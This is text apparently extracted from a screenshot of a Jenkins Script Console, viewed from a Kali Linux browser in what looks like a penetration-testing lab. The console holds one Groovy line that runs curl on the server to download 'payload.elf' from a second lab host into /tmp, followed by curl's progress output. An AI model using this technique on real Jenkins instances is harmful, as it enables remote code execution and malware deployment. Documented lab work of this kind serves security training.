 Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Jenkins Search 1 3 admin log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("curl", "http://192.168.81.130:8000/payload.elf", "--output", "/tmp/payload.elf").redirectErrorStream(true).start().text
Run
Result
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed